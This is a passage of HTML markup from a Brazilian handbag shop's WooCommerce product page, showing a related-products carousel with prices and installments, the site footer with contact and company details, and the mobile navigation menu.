				href="https://www.molebags.com.br/colecao/mole-regata-cinza-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10020"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-regata-cinza-2/">MOLE Regata Borgonha</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;670,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9033 status-publish first instock product_cat-mole-tombada product_tag-alca-cross-body product_tag-alca-cruzada product_tag-alca-de-mao product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9033">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-tombada-dourado-furtacor/" class="product-image-link">
			<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8936-1.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-tombada-dourado-furtacor/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_8937.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/colecao/mole-dobra-off-white/?add-to-cart=9033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9033" data-product_sku="0332" aria-label="Adicione ao carrinho: &ldquo;MOLE Tombada Cinza/ Chumbo&rdquo;" rel="nofollow" data-success_message="“MOLE Tombada Cinza/ Chumbo” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-tombada-dourado-furtacor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9033"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-tombada-dourado-furtacor/">MOLE Tombada Cinza/ Chumbo</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;590,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">ou 3x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;196,67</bdi></span> <span class='fswp_installment_suffix'></span></p></div>
		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9058 status-publish last outofstock product_cat-mole-regata product_tag-alca-inteira-de-ombro product_tag-bolso product_tag-media product_tag-metalizada has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9058">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-regata-chumbo-manchado/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9098.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-regata-chumbo-manchado/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_9099.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-regata-chumbo-manchado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9058" data-product_sku="0208" aria-label="Leia mais sobre &ldquo;MOLE Regata Prata&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-regata-chumbo-manchado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9058"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-regata-chumbo-manchado/">MOLE Regata Prata</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;670,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9034 status-publish first instock product_cat-mole-tombada product_tag-alca-cross-body product_tag-alca-cruzada product_tag-alca-de-mao product_tag-colorida product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9034">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-tombada-prata-craquelado-2/" class="product-image-link">
			<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_7763-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-tombada-prata-craquelado-2/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/05/IMG_6307_Easy-Resize.com_-1.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/colecao/mole-dobra-off-white/?add-to-cart=9034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9034" data-product_sku="0333" aria-label="Adicione ao carrinho: &ldquo;MOLE Tombada Azulão Textura&rdquo;" rel="nofollow" data-success_message="“MOLE Tombada Azulão Textura” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-tombada-prata-craquelado-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9034"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-tombada-prata-craquelado-2/">MOLE Tombada Azulão Textura</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;590,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">ou 3x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;196,67</bdi></span> <span class='fswp_installment_suffix'></span></p></div>
		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9723 status-publish last instock product_cat-mole-regata product_tag-alca-inteira-de-ombro product_tag-bolso product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9723">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-regata-mostarda/" class="product-image-link">
			<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-regata-mostarda/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_9104.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/colecao/mole-dobra-off-white/?add-to-cart=9723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9723" data-product_sku="0202" aria-label="Adicione ao carrinho: &ldquo;MOLE Regata Mostarda&rdquo;" rel="nofollow" data-success_message="“MOLE Regata Mostarda” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-regata-mostarda/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9723"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-regata-mostarda/">MOLE Regata Mostarda</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;670,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">ou 3x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;223,33</bdi></span> <span class='fswp_installment_suffix'></span></p></div>
		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9223 status-publish first instock product_cat-mole-saco product_tag-alca-cross-body product_tag-alca-cruzada product_tag-alca-de-ombro product_tag-bolsa-saco product_tag-colorida product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9223">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-saco-mostarda/" class="product-image-link">
			<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8943.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-saco-mostarda/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/01/IMG_8944.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/colecao/mole-dobra-off-white/?add-to-cart=9223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9223" data-product_sku="1006" aria-label="Adicione ao carrinho: &ldquo;MOLE Saco Vinho&rdquo;" rel="nofollow" data-success_message="“MOLE Saco Vinho” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-saco-mostarda/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9223"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-saco-mostarda/">MOLE Saco Vinho</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;560,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">ou 3x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;186,67</bdi></span> <span class='fswp_installment_suffix'></span></p></div>
		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-568 -->
			
					
	</div>

</div>

</div><!-- #product-10475 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="text-align: center">
<div class="footer-logo" style="margin-bottom: 10px;"><img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo_mole_flor.png"  style="margin-bottom: 10px; width: 120px;" />
</div>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a href="mailto: olamolebags@gmail.com">olamolebags@gmail.com</a>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVEGUE AQUI</h5><div class="menu-principal-rodape-container"><ul id="menu-principal-rodape" class="menu"><li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7882"><a href="https://www.molebags.com.br/">Home</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.molebags.com.br/historia/">Bem-vindo</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7884"><a href="https://www.molebags.com.br/colecao/">Coleção</a></li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://www.molebags.com.br/campanhas/">Campanhas</a></li>
<li id="menu-item-7886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886"><a href="https://www.molebags.com.br/lojas/">Lojas</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://www.molebags.com.br/mole-vestiveis/">Mole Vestíveis</a></li>
<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.molebags.com.br/mole-home/">Mole Home</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SUPORTE</h5><div class="menu-suporte-container"><ul id="menu-suporte" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://www.molebags.com.br/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.molebags.com.br/trocas-e-devolucoes/">Trocas e Devoluções</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7661"><a href="https://www.molebags.com.br/cuidados-de-limpeza/">Cuidados de Limpeza</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://www.molebags.com.br/contato/">Contato</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Mole Bags | CNPJ: 23.947.050/0001-86 | CEP: 95032 - 460 | Caxias do Sul | RS | Brasil</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/mastercard.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/visa.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/elo.png">
<!--img src="https://www.molebags.com.br/wp-content/uploads/2021/05/hipercard.png"-->
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/american.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/diners.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/boleto.png" style="width: 40px !important">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
